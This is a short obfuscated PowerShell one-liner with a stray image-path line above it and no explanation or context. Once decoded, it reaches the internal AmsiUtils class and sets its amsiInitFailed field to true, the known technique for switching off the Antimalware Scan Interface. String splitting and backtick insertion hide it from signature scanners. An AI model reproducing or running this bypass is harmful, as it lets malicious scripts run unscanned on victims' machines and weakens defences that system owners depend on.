 S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;
(    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}
{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',
('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}
{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )